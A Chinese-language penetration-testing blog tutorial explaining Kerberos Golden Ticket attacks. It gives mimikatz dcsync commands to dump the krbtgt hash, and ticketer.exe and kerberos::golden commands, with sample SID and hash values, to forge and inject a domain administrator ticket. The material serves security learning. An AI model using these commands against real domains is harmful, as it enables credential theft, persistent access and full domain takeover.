点我

黄金票据

原理

黄金票据一般都是伪造TGT,生成TGT后不需要再和AS进行校验,直接与TGS进行校验。

黄金票据可以在本地直接生成,生成的票据在域内机器或者非域内机器都可以使用。

黄金票据的作用

- 权限维持

- 横向移动

利用条件

- 必须知道Krbtgt机器账户的HASH值

- 域内域名

- 域的SID值

- 需要伪造的用户(大部分情况下都是administrator)





获取域的SID值命令

whoami /all

获取Krbtgt的hash值

两种方式:

- 控制域控后直接查询

- 通过dcsync查询

hash值存储位置

由于Krbtgt是域用户,不是域控上的本地用户,故不会存储在域控SAM文件中,而是在NTDS文件中。





控制域控后使用mimikatz直接查询

lsadump::dcsync /domain:xbxaq.com /user:krbtgt

控制非域控后使用dcsync的技术获取

首先查看当前域用户权限,是否可以使用dcsync的技术

- administrators组

- domain admins组

- enterprise admins组

- 域控制器的计算机账户

以上组内的用户都可以使用dcsync的技术,域控的Administrator 和 system 也可以

mimikatz命令

lsadump::dcsync /domain:xbxaq.com /user:krbtgt

制作票据

黄金票据本质上是伪造TGT,既然是伪造所以在任何计算机上都可以进行伪造,生成的TGT票据就可以直接打入内存(PTT),从而实现对整个域的控制。

ticketer.exe工具

ticketer.exe -domain-sid sid值 -nthash krbtgt-hash -domain 域名查看当前计算机所有用户的SID值

whoami /all

krbtgt账户的hash值



通过ticketer制作黄金票据

ticketer.exe -domain-sid S-1-5-21-1445356431-3472965171-1941165345 -nthash 607283a6b62ecae1081cb82829d6c464 -domain xbxaq.com administrator

mimikatz工具



通过mimikatz工具直接生成黄金票据,然后注入到内存中

kerberos::golden /user:用户名 /domain:域名 /sid:sid值 /krbtgt:NTLM-HASH值 </ptt>注意:如果携带/ptt则会自动注入到内存中,不携带则在本地生成票据。

kerberos::golden /user:administrator /domain:xbxaq.com /sid:S-1-5-21-1445356431-3472965171-1941165345 /krbtgt:607283a6b62ecae1081cb82829d6c464

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论